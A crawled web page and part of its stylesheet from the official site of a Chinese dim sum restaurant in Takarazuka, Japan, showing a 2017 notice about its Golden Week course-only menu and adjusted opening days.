

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xi-huan.com/info/1517215
body_size: 4549
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="google-site-verification" content="bRlafGYxO9CYsN8aniE0G_JpGTuguoXRNwwNIYlRzp8" />
<title>手作り飲茶と旬菜中華 シーホワン 公式ホームページ - ゴールデンウィーク期間中のメニューと営業日について</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="シーホワン,宝塚南口,飲茶,中華料理,中国料理,広東料理,手作り飲茶と旬菜中華," />
<meta name="description" content="阪急 宝塚南口より徒歩3分 手作り飲茶と旬菜中華 シーホワンの公式ホームページ／「ミシュランガイド兵庫2016特別版」掲載店" />
<meta property="og:title" content="ゴールデンウィーク期間中のメニューと営業日について" />
<meta property="og:image" content="https://cdn.goope.jp/3012/130605132101uvas.png" />
<meta property="og:site_name" content="手作り飲茶と旬菜中華 シーホワン 公式ホームページ" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<link rel="shortcut icon" href="//cdn.goope.jp/3012/1107261807235w7p.ico" />
<link rel="alternate" type="application/rss+xml" title="手作り飲茶と旬菜中華 シーホワン 公式ホームページ / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?139669-1553496859";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/footerfixed/footerfixed.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->	
<script>
    $(document).ready(function(){
        $("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
    });
</script> 
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-17309443-1', 'auto');
  ga('send', 'pageview');

</script>
</head>
  <body id="info" class="smartphone">
  <div id="container">
    <div id="wrapper">
      <div id="wrapper_inner">

      <!-- ヘッダー部分ここから // -->
      <div id="header">       

      <div class="shop_title shop_title_smartphone">
        <div class="shop_tel">TEL&nbsp;/&nbsp;0797-77-5626</div>
      </div>

        <div class="site_title">
          <h1 class="site_logo"><a href="https://xi-huan.com"><img src='//cdn.goope.jp/3012/130605132101uvas.png' alt='手作り飲茶と旬菜中華 シーホワン 公式ホームページ' /></a></h1>
          <div class="site_description site_description_smartphone">阪急 宝塚南口より徒歩3分 手作り飲茶と旬菜中華 シーホワンの公式ホームページ／「ミシュランガイド兵庫2016特別版」掲載店</div>
        </div>
      </div>
      <!-- ヘッダー部分ここまで // -->

        <!-- ナビゲーション部分ここから // -->
        <script>
        $(function(){
            $(".menubtn").click(function(){
                $("#navi_inner").slideToggle(1000);
                });
            });
        </script>
        
        <div id="navi">
          <div class="menubtn">MENU ▼</div>         
          <div class="navi_line_top"></div>
          <div id="navi_inner"> 
            <ul>
              
              <li><a href="/"  class="navi_top">トップ</a></li>
              
              <li><a href="/info"  class="navi_info active">お知らせ</a><ul class="sub_navi">
<li><a href='/info/2026-01'>2026-01（1）</a></li>
<li><a href='/info/2025-12'>2025-12（4）</a></li>
<li><a href='/info/2025-11'>2025-11（2）</a></li>
<li><a href='/info/2025-10'>2025-10（3）</a></li>
<li><a href='/info/2025-09'>2025-09（4）</a></li>
<li><a href='/info/2025-08'>2025-08（3）</a></li>
<li><a href='/info/2025-07'>2025-07（3）</a></li>
<li><a href='/info/2025-06'>2025-06（3）</a></li>
<li><a href='/info/2025-05'>2025-05（1）</a></li>
<li><a href='/info/2025-04'>2025-04（1）</a></li>
<li><a href='/info/2025-03'>2025-03（1）</a></li>
<li><a href='/info/2025-02'>2025-02（1）</a></li>
<li><a href='/info/2025-01'>2025-01（1）</a></li>
<li><a href='/info/2024-12'>2024-12（3）</a></li>
<li><a href='/info/2024-11'>2024-11（2）</a></li>
<li><a href='/info/2024-10'>2024-10（2）</a></li>
<li><a href='/info/2024-08'>2024-08（1）</a></li>
<li><a href='/info/2024-07'>2024-07（1）</a></li>
<li><a href='/info/2024-02'>2024-02（3）</a></li>
<li><a href='/info/2023-12'>2023-12（1）</a></li>
<li><a href='/info/2023-11'>2023-11（1）</a></li>
<li><a href='/info/2023-09'>2023-09（2）</a></li>
<li><a href='/info/2023-08'>2023-08（1）</a></li>
<li><a href='/info/2023-05'>2023-05（1）</a></li>
<li><a href='/info/2023-02'>2023-02（1）</a></li>
<li><a href='/info/2023-01'>2023-01（2）</a></li>
<li><a href='/info/2022-12'>2022-12（1）</a></li>
<li><a href='/info/2022-11'>2022-11（1）</a></li>
<li><a href='/info/2022-10'>2022-10（1）</a></li>
<li><a href='/info/2022-09'>2022-09（1）</a></li>
<li><a href='/info/2022-08'>2022-08（2）</a></li>
<li><a href='/info/2022-06'>2022-06（1）</a></li>
<li><a href='/info/2022-05'>2022-05（3）</a></li>
<li><a href='/info/2022-04'>2022-04（1）</a></li>
<li><a href='/info/2022-03'>2022-03（3）</a></li>
<li><a href='/info/2022-02'>2022-02（3）</a></li>
<li><a href='/info/2022-01'>2022-01（4）</a></li>
<li><a href='/info/2021-12'>2021-12（1）</a></li>
<li><a href='/info/2021-11'>2021-11（1）</a></li>
<li><a href='/info/2021-10'>2021-10（3）</a></li>
<li><a href='/info/2021-09'>2021-09（5）</a></li>
<li><a href='/info/2021-08'>2021-08（3）</a></li>
<li><a href='/info/2021-07'>2021-07（1）</a></li>
<li><a href='/info/2021-06'>2021-06（2）</a></li>
<li><a href='/info/2021-05'>2021-05（3）</a></li>
<li><a href='/info/2021-04'>2021-04（3）</a></li>
<li><a href='/info/2021-03'>2021-03（2）</a></li>
<li><a href='/info/2021-02'>2021-02（1）</a></li>
<li><a href='/info/2021-01'>2021-01（1）</a></li>
<li><a href='/info/2020-12'>2020-12（6）</a></li>
<li><a href='/info/2020-11'>2020-11（2）</a></li>
<li><a href='/info/2020-09'>2020-09（1）</a></li>
<li><a href='/info/2020-08'>2020-08（2）</a></li>
<li><a href='/info/2020-07'>2020-07（1）</a></li>
<li><a href='/info/2020-06'>2020-06（1）</a></li>
<li><a href='/info/2020-05'>2020-05（3）</a></li>
<li><a href='/info/2020-04'>2020-04（2）</a></li>
<li><a href='/info/2020-02'>2020-02（2）</a></li>
<li><a href='/info/2020-01'>2020-01（1）</a></li>
<li><a href='/info/2019-12'>2019-12（2）</a></li>
<li><a href='/info/2019-11'>2019-11（2）</a></li>
<li><a href='/info/2019-10'>2019-10（3）</a></li>
<li><a href='/info/2019-08'>2019-08（1）</a></li>
<li><a href='/info/2019-07'>2019-07（3）</a></li>
<li><a href='/info/2019-06'>2019-06（1）</a></li>
<li><a href='/info/2019-05'>2019-05（1）</a></li>
<li><a href='/info/2019-04'>2019-04（1）</a></li>
<li><a href='/info/2019-03'>2019-03（3）</a></li>
<li><a href='/info/2019-02'>2019-02（1）</a></li>
<li><a href='/info/2019-01'>2019-01（1）</a></li>
<li><a href='/info/2018-12'>2018-12（2）</a></li>
<li><a href='/info/2018-11'>2018-11（2）</a></li>
<li><a href='/info/2018-10'>2018-10（1）</a></li>
<li><a href='/info/2018-09'>2018-09（2）</a></li>
<li><a href='/info/2018-08'>2018-08（2）</a></li>
<li><a href='/info/2018-07'>2018-07（2）</a></li>
<li><a href='/info/2018-05'>2018-05（3）</a></li>
<li><a href='/info/2018-04'>2018-04（1）</a></li>
<li><a href='/info/2018-03'>2018-03（1）</a></li>
<li><a href='/info/2018-02'>2018-02（1）</a></li>
<li><a href='/info/2018-01'>2018-01（3）</a></li>
<li><a href='/info/2017-12'>2017-12（1）</a></li>
<li><a href='/info/2017-11'>2017-11（2）</a></li>
<li><a href='/info/2017-10'>2017-10（2）</a></li>
<li><a href='/info/2017-09'>2017-09（1）</a></li>
<li><a href='/info/2017-08'>2017-08（2）</a></li>
<li><a href='/info/2017-07'>2017-07（1）</a></li>
<li><a href='/info/2017-06'>2017-06（1）</a></li>
<li><a href='/info/2017-04'>2017-04（1）</a></li>
<li><a href='/info/2017-03'>2017-03（1）</a></li>
<li><a href='/info/2017-02'>2017-02（3）</a></li>
<li><a href='/info/2017-01'>2017-01（1）</a></li>
<li><a href='/info/2016-12'>2016-12（1）</a></li>
<li><a href='/info/2016-10'>2016-10（1）</a></li>
<li><a href='/info/2016-09'>2016-09（5）</a></li>
<li><a href='/info/2016-08'>2016-08（3）</a></li>
<li><a href='/info/2016-07'>2016-07（2）</a></li>
<li><a href='/info/2016-06'>2016-06（4）</a></li>
<li><a href='/info/2016-05'>2016-05（2）</a></li>
<li><a href='/info/2016-04'>2016-04（2）</a></li>
<li><a href='/info/2016-03'>2016-03（1）</a></li>
<li><a href='/info/2016-02'>2016-02（1）</a></li>
<li><a href='/info/2015-12'>2015-12（4）</a></li>
<li><a href='/info/2015-11'>2015-11（1）</a></li>
<li><a href='/info/2015-10'>2015-10（3）</a></li>
<li><a href='/info/2015-09'>2015-09（1）</a></li>
<li><a href='/info/2015-08'>2015-08（3）</a></li>
<li><a href='/info/2015-07'>2015-07（3）</a></li>
<li><a href='/info/2015-06'>2015-06（2）</a></li>
<li><a href='/info/2015-05'>2015-05（2）</a></li>
<li><a href='/info/2015-04'>2015-04（2）</a></li>
<li><a href='/info/2015-03'>2015-03（1）</a></li>
<li><a href='/info/2015-02'>2015-02（2）</a></li>
<li><a href='/info/2015-01'>2015-01（4）</a></li>
<li><a href='/info/2014-12'>2014-12（1）</a></li>
<li><a href='/info/2014-11'>2014-11（1）</a></li>
<li><a href='/info/2014-10'>2014-10（4）</a></li>
<li><a href='/info/2014-09'>2014-09（1）</a></li>
<li><a href='/info/2014-07'>2014-07（1）</a></li>
<li><a href='/info/2014-03'>2014-03（1）</a></li>
<li><a href='/info/2014-02'>2014-02（1）</a></li>
<li><a href='/info/2013-12'>2013-12（1）</a></li>
<li><a href='/info/2013-09'>2013-09（1）</a></li>
<li><a href='/info/2013-07'>2013-07（2）</a></li>
<li><a href='/info/2012-10'>2012-10（1）</a></li>
<li><a href='/info/2012-08'>2012-08（1）</a></li>
<li><a href='/info/2012-06'>2012-06（2）</a></li>
<li><a href='/info/2011-12'>2011-12（1）</a></li>
<li><a href='/info/2011-11'>2011-11（2）</a></li>
<li><a href='/info/2011-10'>2011-10（1）</a></li>
<li><a href='/info/2011-09'>2011-09（1）</a></li>
<li><a href='/info/2011-07'>2011-07（2）</a></li>
<li><a href='/info/2010-11'>2010-11（1）</a></li>
<li><a href='/info/2010-10'>2010-10（1）</a></li>
<li><a href='/info/2010-08'>2010-08（1）</a></li>
<li><a href='/info/2010-06'>2010-06（2）</a></li>
</ul>
</li>
              
              <li><a href="/menu"  class="navi_menu">メニュー</a></li>
              
              <li><a href="/calendar"  class="navi_calendar">営業日</a></li>
              
              <li><a href="/about"  class="navi_about">店舗情報</a></li>
              
              <li><a href="/free/reserve"  class="navi_free free_4895">お問合せ</a></li>
              
              <li><a href="/free/chef-introduction"  class="navi_free free_4894">オーナー紹介</a></li>
              
              <li><a href="https://tp.furunavi.jp/Plan/Detail?plId=11445" target="_blank" class="navi_links links_71120">ふるなびトラベル</a></li>
                                            
            </ul>
          </div>
          <div class="navi_line_bottom"></div>
        </div>
        <!-- // ナビゲーション部分ここまで -->                  
      
        <div id="contents">
          <div id="contents_inner">
            <ul class="sub_navi_side">
              
                                   
              
              <ul class="sub_navi">
<li><a href='/info/2026-01'>2026-01（1）</a></li>
<li><a href='/info/2025-12'>2025-12（4）</a></li>
<li><a href='/info/2025-11'>2025-11（2）</a></li>
<li><a href='/info/2025-10'>2025-10（3）</a></li>
<li><a href='/info/2025-09'>2025-09（4）</a></li>
<li><a href='/info/2025-08'>2025-08（3）</a></li>
<li><a href='/info/2025-07'>2025-07（3）</a></li>
<li><a href='/info/2025-06'>2025-06（3）</a></li>
<li><a href='/info/2025-05'>2025-05（1）</a></li>
<li><a href='/info/2025-04'>2025-04（1）</a></li>
<li><a href='/info/2025-03'>2025-03（1）</a></li>
<li><a href='/info/2025-02'>2025-02（1）</a></li>
<li><a href='/info/2025-01'>2025-01（1）</a></li>
<li><a href='/info/2024-12'>2024-12（3）</a></li>
<li><a href='/info/2024-11'>2024-11（2）</a></li>
<li><a href='/info/2024-10'>2024-10（2）</a></li>
<li><a href='/info/2024-08'>2024-08（1）</a></li>
<li><a href='/info/2024-07'>2024-07（1）</a></li>
<li><a href='/info/2024-02'>2024-02（3）</a></li>
<li><a href='/info/2023-12'>2023-12（1）</a></li>
<li><a href='/info/2023-11'>2023-11（1）</a></li>
<li><a href='/info/2023-09'>2023-09（2）</a></li>
<li><a href='/info/2023-08'>2023-08（1）</a></li>
<li><a href='/info/2023-05'>2023-05（1）</a></li>
<li><a href='/info/2023-02'>2023-02（1）</a></li>
<li><a href='/info/2023-01'>2023-01（2）</a></li>
<li><a href='/info/2022-12'>2022-12（1）</a></li>
<li><a href='/info/2022-11'>2022-11（1）</a></li>
<li><a href='/info/2022-10'>2022-10（1）</a></li>
<li><a href='/info/2022-09'>2022-09（1）</a></li>
<li><a href='/info/2022-08'>2022-08（2）</a></li>
<li><a href='/info/2022-06'>2022-06（1）</a></li>
<li><a href='/info/2022-05'>2022-05（3）</a></li>
<li><a href='/info/2022-04'>2022-04（1）</a></li>
<li><a href='/info/2022-03'>2022-03（3）</a></li>
<li><a href='/info/2022-02'>2022-02（3）</a></li>
<li><a href='/info/2022-01'>2022-01（4）</a></li>
<li><a href='/info/2021-12'>2021-12（1）</a></li>
<li><a href='/info/2021-11'>2021-11（1）</a></li>
<li><a href='/info/2021-10'>2021-10（3）</a></li>
<li><a href='/info/2021-09'>2021-09（5）</a></li>
<li><a href='/info/2021-08'>2021-08（3）</a></li>
<li><a href='/info/2021-07'>2021-07（1）</a></li>
<li><a href='/info/2021-06'>2021-06（2）</a></li>
<li><a href='/info/2021-05'>2021-05（3）</a></li>
<li><a href='/info/2021-04'>2021-04（3）</a></li>
<li><a href='/info/2021-03'>2021-03（2）</a></li>
<li><a href='/info/2021-02'>2021-02（1）</a></li>
<li><a href='/info/2021-01'>2021-01（1）</a></li>
<li><a href='/info/2020-12'>2020-12（6）</a></li>
<li><a href='/info/2020-11'>2020-11（2）</a></li>
<li><a href='/info/2020-09'>2020-09（1）</a></li>
<li><a href='/info/2020-08'>2020-08（2）</a></li>
<li><a href='/info/2020-07'>2020-07（1）</a></li>
<li><a href='/info/2020-06'>2020-06（1）</a></li>
<li><a href='/info/2020-05'>2020-05（3）</a></li>
<li><a href='/info/2020-04'>2020-04（2）</a></li>
<li><a href='/info/2020-02'>2020-02（2）</a></li>
<li><a href='/info/2020-01'>2020-01（1）</a></li>
<li><a href='/info/2019-12'>2019-12（2）</a></li>
<li><a href='/info/2019-11'>2019-11（2）</a></li>
<li><a href='/info/2019-10'>2019-10（3）</a></li>
<li><a href='/info/2019-08'>2019-08（1）</a></li>
<li><a href='/info/2019-07'>2019-07（3）</a></li>
<li><a href='/info/2019-06'>2019-06（1）</a></li>
<li><a href='/info/2019-05'>2019-05（1）</a></li>
<li><a href='/info/2019-04'>2019-04（1）</a></li>
<li><a href='/info/2019-03'>2019-03（3）</a></li>
<li><a href='/info/2019-02'>2019-02（1）</a></li>
<li><a href='/info/2019-01'>2019-01（1）</a></li>
<li><a href='/info/2018-12'>2018-12（2）</a></li>
<li><a href='/info/2018-11'>2018-11（2）</a></li>
<li><a href='/info/2018-10'>2018-10（1）</a></li>
<li><a href='/info/2018-09'>2018-09（2）</a></li>
<li><a href='/info/2018-08'>2018-08（2）</a></li>
<li><a href='/info/2018-07'>2018-07（2）</a></li>
<li><a href='/info/2018-05'>2018-05（3）</a></li>
<li><a href='/info/2018-04'>2018-04（1）</a></li>
<li><a href='/info/2018-03'>2018-03（1）</a></li>
<li><a href='/info/2018-02'>2018-02（1）</a></li>
<li><a href='/info/2018-01'>2018-01（3）</a></li>
<li><a href='/info/2017-12'>2017-12（1）</a></li>
<li><a href='/info/2017-11'>2017-11（2）</a></li>
<li><a href='/info/2017-10'>2017-10（2）</a></li>
<li><a href='/info/2017-09'>2017-09（1）</a></li>
<li><a href='/info/2017-08'>2017-08（2）</a></li>
<li><a href='/info/2017-07'>2017-07（1）</a></li>
<li><a href='/info/2017-06'>2017-06（1）</a></li>
<li><a href='/info/2017-04'>2017-04（1）</a></li>
<li><a href='/info/2017-03'>2017-03（1）</a></li>
<li><a href='/info/2017-02'>2017-02（3）</a></li>
<li><a href='/info/2017-01'>2017-01（1）</a></li>
<li><a href='/info/2016-12'>2016-12（1）</a></li>
<li><a href='/info/2016-10'>2016-10（1）</a></li>
<li><a href='/info/2016-09'>2016-09（5）</a></li>
<li><a href='/info/2016-08'>2016-08（3）</a></li>
<li><a href='/info/2016-07'>2016-07（2）</a></li>
<li><a href='/info/2016-06'>2016-06（4）</a></li>
<li><a href='/info/2016-05'>2016-05（2）</a></li>
<li><a href='/info/2016-04'>2016-04（2）</a></li>
<li><a href='/info/2016-03'>2016-03（1）</a></li>
<li><a href='/info/2016-02'>2016-02（1）</a></li>
<li><a href='/info/2015-12'>2015-12（4）</a></li>
<li><a href='/info/2015-11'>2015-11（1）</a></li>
<li><a href='/info/2015-10'>2015-10（3）</a></li>
<li><a href='/info/2015-09'>2015-09（1）</a></li>
<li><a href='/info/2015-08'>2015-08（3）</a></li>
<li><a href='/info/2015-07'>2015-07（3）</a></li>
<li><a href='/info/2015-06'>2015-06（2）</a></li>
<li><a href='/info/2015-05'>2015-05（2）</a></li>
<li><a href='/info/2015-04'>2015-04（2）</a></li>
<li><a href='/info/2015-03'>2015-03（1）</a></li>
<li><a href='/info/2015-02'>2015-02（2）</a></li>
<li><a href='/info/2015-01'>2015-01（4）</a></li>
<li><a href='/info/2014-12'>2014-12（1）</a></li>
<li><a href='/info/2014-11'>2014-11（1）</a></li>
<li><a href='/info/2014-10'>2014-10（4）</a></li>
<li><a href='/info/2014-09'>2014-09（1）</a></li>
<li><a href='/info/2014-07'>2014-07（1）</a></li>
<li><a href='/info/2014-03'>2014-03（1）</a></li>
<li><a href='/info/2014-02'>2014-02（1）</a></li>
<li><a href='/info/2013-12'>2013-12（1）</a></li>
<li><a href='/info/2013-09'>2013-09（1）</a></li>
<li><a href='/info/2013-07'>2013-07（2）</a></li>
<li><a href='/info/2012-10'>2012-10（1）</a></li>
<li><a href='/info/2012-08'>2012-08（1）</a></li>
<li><a href='/info/2012-06'>2012-06（2）</a></li>
<li><a href='/info/2011-12'>2011-12（1）</a></li>
<li><a href='/info/2011-11'>2011-11（2）</a></li>
<li><a href='/info/2011-10'>2011-10（1）</a></li>
<li><a href='/info/2011-09'>2011-09（1）</a></li>
<li><a href='/info/2011-07'>2011-07（2）</a></li>
<li><a href='/info/2010-11'>2010-11（1）</a></li>
<li><a href='/info/2010-10'>2010-10（1）</a></li>
<li><a href='/info/2010-08'>2010-08（1）</a></li>
<li><a href='/info/2010-06'>2010-06（2）</a></li>
</ul>
                     
              
                                   
              
                                   
              
                                   
              
                                   
              
                                   
              
                                   
                                            
            </ul>                
        <!-- メイン部分ここから -->
        <div id="main">
          <div id="main_inner">



<!----------------------------------------------
    
      ページ：トップ
    
---------------------------------------------->

                  

              <!-- topメイン部分ここから // -->
              <div id="top_main" class="clearfix">

              <!-- // welcomeエリアここから -->   
              <div id="welcome_info_area">
                <div class="welcome_area">
                  <h2 class="welcome_area_title">Welcome</h2>
                  <div class="title_line_1"></div>
                  <div class="title_line_2"></div>
                  <ul class="welcome_area_message welcome_area_message_smartphone">
                    <li></li>
                  </ul>
                </div>                    
                <div class="top_info_area">
                  <h2 class="top_info_title">Information</h2>
                  <div class="title_line_1"></div>
                  <div class="title_line_2"></div>
                  <ul class="top_info_message top_info_message_smartphone">
                    
                  </ul>
                </div>  
               </div>   
               <!-- // welcomeエリアここまで -->  

                <!-- サイドバー部分ここから // -->
                <div id="sidebar" class="clearfix">
                  <div id="sidebar_inner">
                      
                    <!-- ナビゲーションパーツここから // -->
                    <div class="navi_parts_smartphone">
                      
                    </div>  
                    <!-- // ナビゲーションパーツここまで -->
                       
                    <div class="today_area today_area_smartphone">
                      <div class="today_title">2026.01.23 Friday</div>
                        
                    </div> 
    
                    <div class="counter_area counter_area_smartphone">
                      <div class="counter_title">Access</div>
                      <div class="counter_today">
                      Today&nbsp;:&nbsp;<span class="num">1598</span>
                      </div>
                      <div class="counter_yesterday">
                      Yesterday&nbsp;:&nbsp;<span class="num">550</span>
                      </div>
                      <div class="counter_total">
                      Total&nbsp;:&nbsp;<span class="num">2748791</span>
                      </div>
                    </div>
                    
                    <div class="qr_area qr_area_smartphone">
                      <div class="qr_title">携帯サイト</div>
                      <div class="qr_img"><img src="//r.goope.jp/qr/xihuan"width="100" height="100" /></div>
                    </div>  


                </div>
              </div>
              <!-- // サイドバー部分ここまで -->   

              </div>
              <!-- // topメイン部分ここまで -->                

          
 
    
    <!----------------------------------------------

      ページ：インフォメーション
      ---------------------------------------------->
      
    <h2 class="page_title">お知らせ</h2>
    <div class="info_area">
      <div class="autopagerize_page_element">  
        
        <div class="info ">
          <div class="info_date"> 2017-04-11 11:54:00</div>
          <div class="title_line_3"></div>  
          <div class="info_title">
            <a href="/info/1517215">ゴールデンウィーク期間中のメニューと営業日について</a>
          </div>        
          <div class="title_line_4"></div>                 
          <div class="info_photo">
            
          </div>
          <div class="info_body">
            <p><strong>「ゴールデンウィーク期間中のメニュー</strong><b>と営業日</b><strong>について」</strong></p>
<p><br />ゴールデンウィーク期間中(4/29~5/7)のメニューにつきましては、<br />コース料理のみのご提供とさせていただきます。<br />予めご了承いただけますようお願い申し上げます。<br /><br /><br />ゴールデンウィーク期間中(4/29~5/7)の営業日は<br />5/1(月)はランチのみの営業。<br />5/3(水)はディナーのみの営業となります。<br />上記以外は、通常の営業時間です。</p>
<p><strong><br />手作り飲茶と旬菜中華 シーホワン<br /></strong>665-0011 兵庫県宝塚市南口1丁目16-18<br /><strong>ご予約・お問合せ</strong>&nbsp;<span style="font-size: medium;"><strong>0797-77-5626</strong></span></p>
          </div>
          <br class="clear">       
        </div>
           
      </div>
    </div>
    

    

    

    


    


    


    
    
    

    
    
  </div>
  </div>
  <!-- // メイン部分ここまで -->
        </div>
    </div>
    <!-- // contentsここまで -->
       <!-- フッター部分ここから // -->
        <div id="footer">
          <div id="footer_inner">        

            <!-- // コピーライト部分ここから -->   
            <div id="footer_copyright">    
                  <div id="footer_copyright_inner">                                                    
                    <!--  スマホ用店舗名表示部分 -->
                    <div class="shop_title_footer clearfix">
                    <div class="shop_info_footer">
                      <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
                      <div class="shop_name_footer">手作り飲茶と旬菜中華 シーホワン&nbsp; </div>
                    </div>
                    <div class="shop_tel_footer">0797-77-5626</div>
                    </div>
                    <!--  スマホ用店舗名表示部分ここまで -->         
                  <div>     
                          <div class="copyright copyright_smartphone">&copy;2026 <a href="https://xi-huan.com">手作り飲茶と旬菜中華 シーホワン</a>. All Rights Reserved. 
                          </div>  
                          <div class="powered_base clearfix">
                            <div class="powered powered_smartphone"></div>
                            <div class="shop_rss shop_rss_smartphone">
                              <a href="/feed.rss"><img src="/img/icon/rss2.png" /></a>
                            </div> 
                          </div>
                  </div>              
                </div>
            </div>  
            <!-- // コピーライト部分ここまで -->   
          </div>
        </div>
        <!-- // フッター部分ここまで -->
         
        <!-- wrapper_innerここまで -->     
        </div>
    <!--  wrapperここまで -->     
    </div>
    <!--  containerここまで -->     
    </div>


</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://xi-huan.com/style.css?139669-1553496859
body_size: 9037
content:
/* -----------------------------------------

  Goope Style / Business
  2013.09.18
  paperboy&co.

----------------------------------------- */

/* -----------------------------------------
カラーCSS読み込み
----------------------------------------- */


/* ---------------------------------

 reset CSS

--------------------------------- */

html,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,b,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}
nav ul{list-style:none}
blockquote,q{quotes:none}
blockquote:before,blockquote:after,q:before,q:after{content:none}
a{margin:0;padding:0;font-size:100%;vertical-align:baseline;background:transparent}
ins{background-color:#ff9;color:#000;text-decoration:none}
mark{background-color:#ff9;color:#000;font-style:italic;font-weight:bold}
del{text-decoration:line-through}
abbr[title],dfn[title]{border-bottom:1px dotted;cursor:help}
hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}
input,select{vertical-align:middle}
	
	/* --------------------------------------
	
	clear
	
--------------------------------------- */

br.clear {
	font-size: 0;
	line-height: 0;
	clear: both;
	}

.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
	clear: both;
	}

/* --------------------------------------
	HTML再定義
--------------------------------------- */

html { 
  height:100%;
  }

body{
    font:13px  arial,helvetica,"ＭＳ Ｐゴシック", "hiragino kaku gothic pro", "ヒラギノ角ゴ pro w3", "メイリオ", meiryo, "ＭＳ Ｐゴシック";
    letter-spacing:1px;
    word-wrap:break-word;
    height:100%;
    width:100%;
    margin:0 auto;
    background:#c9c9c9    ;
    background-repeat:;
    background-position:;
    }
 

body #container {
  width: 968px;
  margin: 0 auto;
  height: auto !important; /*IE6対策*/
  height:100%; /*IE6対策*/
  min-height: 100%;
  background-image: url(/img/theme_business/shadow.png);
	background-repeat: repeat-y;
	background-position: center center;
  } 

body #wrapper {
  width: 960px;
  margin: 0 auto;
  background: #ffffff;
	} 

div#wrapper_inner {
  height: auto;
  margin: 0 auto;
  }		
	
body#top div#wrapper_inner {
  height: auto;
  margin: 0 auto;
  }			

br.clear {
	font-size: 0;
	line-height: 0;
	clear: both;
  }

div#contents {
  margin: 0 auto; 
  padding-bottom: 50px;
  width: 960px;
  }
  
div#contents_inner {
  overflow:hidden;
  margin: 0 30px;
  }  

#header {
  border-top: 6px solid #ac0b0b;
  padding: 10px 30px;
  }

div#main {
  float: right;
  }
	
/* --- Main float none area--- */  
body#top div#main, 	
body#free div#main, 	
body#reservation div#main, 	
body#coupon div#main, 	
body#contact div#main, 	
body#calendar div#main, 	
body#about div#main {
  width: 900px;
  float: none;
  }	
/* --- Main float none area--- */    

#main_inner {
  margin: 0;
  }	
   
/* --------------------------------------
	リンク
--------------------------------------- */

a:link {
	color: #ac0b0b;
	text-decoration: none;
	}
	
a:visited {
	color: #ac0b0b;
	text-decoration: none;
	}
  	
a:hover {
	color: #c55454;
  text-decoration: underline;
	}
	
a:active {
	color: #eecece;
	text-decoration: none;
	outline: none;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */
.shop_title {
    margin:0 0 0 0;
    height:auto;
    text-align:right;
    }


.shop_tel {
    font-size:13px;
    letter-spacing:0.1em;
    }


.site_title {
  text-align: left;	
  padding: 0 0 60px 0;
  }

body .site_title {
  color: #ac0b0b;
  text-align: left;
  margin: 0 0 30px 0;
  padding: 0;   
  background-repeat: repeat;
  }        
  
h1.site_logo {
  color: #ac0b0b;
  font-weight: bold;
	font: 45px  futura,Arial,Helvetica,"ＭＳ Ｐゴシック", "Hiragino Kaku Gothic Pro", "ヒラギノ角ゴ Pro W3", "メイリオ", Meiryo, "ＭＳ Ｐゴシック";
  padding: 0;	
	}
	
.site_description {
    color:#000000;
    letter-spacing:0.1em;
    font:12px  futura,arial,helvetica,"ＭＳ Ｐゴシック", "hiragino kaku gothic pro", "ヒラギノ角ゴ pro w3", "メイリオ", meiryo, "ＭＳ Ｐゴシック";
    }
  	

/* --------------------------------------
トップ
---------------------------------------*/

.rslides {
  display: block;
  position: relative;
  list-style: none;
  overflow: hidden;
  padding: 0;
  margin: 0 auto 30px;
  }	
  
.rslides li {
  width: 900px;
  }	

.rslides img {
  width: 100%;
  }	
  
.caption {
  display: block;
  position: absolute;
  z-index: 2;
  color:   #ffffff;;
  background: rgb(172,11,11);background: rgba(172,11,11,0.6);
  left: 0;
  right: 0;
  bottom: 3px;
  padding: 0;
  margin: 0;
  width: 100%;
  }
  
.caption_txt {
  display: block;
  line-height: 27px;
  padding: 0 20px; 
  }    

#top_main {
  display: none;
  }

/* -- topのみ --*/
body#top #top_main {
  display: block;
  margin: 0 0 30px 0;
  }

/* --------------------------------------
	ページタイトル
--------------------------------------- */

#main h2.page_title {
  color: #ac0b0b;
	font-size: 27px;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 50px -280px;
	_margin: 0;
	padding: 0 0 0 0;
  }
  
/* --- 	サイドナビがないページ用 ---*/
body#free  #main h2.page_title, 	
body#reservation  #main h2.page_title, 	
body#coupon  #main h2.page_title, 	
